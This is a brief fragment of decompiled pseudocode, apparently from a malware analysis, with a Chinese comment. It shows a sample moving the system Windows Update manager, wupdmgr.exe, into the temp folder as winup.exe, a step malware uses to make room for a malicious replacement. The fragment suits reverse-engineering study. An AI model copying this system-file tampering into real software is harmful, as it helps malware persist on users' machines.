 GetWindowsDirectoryA(&Buffer, 0x10Eu);
snprintf(ExistingFileName, 0x10Eu, "%s%s", &Buffer, aSystem32Wupdmg_0);
GetTempPathA(0x10Eu, &v19);
snprintf(NewFileName, 0x10Eu, "%s%s", &v19, aWinupExe);
MoveFileA(ExistingFileName, NewFileName); // 将wupdmgr.exe移动到temp目录下winup.exe